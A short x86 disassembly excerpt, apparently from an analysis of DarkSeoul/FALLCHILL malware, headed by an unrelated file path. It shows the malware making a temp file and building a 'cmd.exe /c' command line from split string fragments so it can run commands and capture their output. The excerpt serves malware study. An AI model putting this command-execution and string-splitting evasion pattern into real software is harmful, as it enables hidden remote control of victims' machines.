 Unique file copy – DarkSeoul/FALLCHILL
xor ecx, ecx
push esi ; psz
mov [ebp+var_3AB4], eax
mov [ebp+var_3AB0], eax
mov [ebp+var_3AAC], eax
mov [ebp+var_3AA8], eax
mov [ebp+var_3B00], 44h
mov [ebp+var_3AD4], 1
mov [ebp+var_3AD0], cx
call ds:StrTrimW
lea edx, [ebp+PathName]
push edx
push 400h
call dword_AA2BE8
lea eax, [ebp+TempFileName]
push eax ; lpTempFileName
push 0 ; uUnique
push offset aPm ; "PM"
lea ecx, [ebp+PathName]
push ecx ; lpPathName
call edi ; GetTempFileNameW
lea edx, [ebp+TempFileName]
push edx
push esi
push offset aXe ; "xe /"
push offset aCm ; "cm"
lea eax, [ebp+var_3A98]
push offset aSd_eScSS21 ; "%sd.e%sc \"%s > %s\" 2>&1"
push eax ; LPWSTR
call ds:wsprintfW
add esp, 18h
lea ecx, [ebp+var_3AB4]
push ecx
lea edx, [ebp+var_3B00]
push edx
push 0
push 0
push 0
push 0
push 0
push 0
lea eax, [ebp+var_3A98]
push eax
push 0
call dword_AA2C00
test eax, eax
jnz short loc_A79831